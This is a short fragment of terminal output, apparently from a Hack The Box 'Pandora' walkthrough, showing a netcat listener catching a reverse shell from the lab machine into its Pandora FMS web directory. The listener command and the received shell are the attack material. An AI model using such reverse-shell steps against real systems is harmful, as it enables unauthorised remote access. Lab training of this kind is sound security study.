 -mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/pandora]
[★]$ nc -lvnp 9001
Version 7.91 ( https://nmap.org/ncat )
Listening on :::9001
Listening on 0.0.0.0:9001
Connection from 10.10.11.136.
Connection from 10.10.11.136:41312.
cannot set terminal process group (854): Inappropriate ioctl for device
no job control in this shell
pandora:/var/www/pandora/pandora_console/images$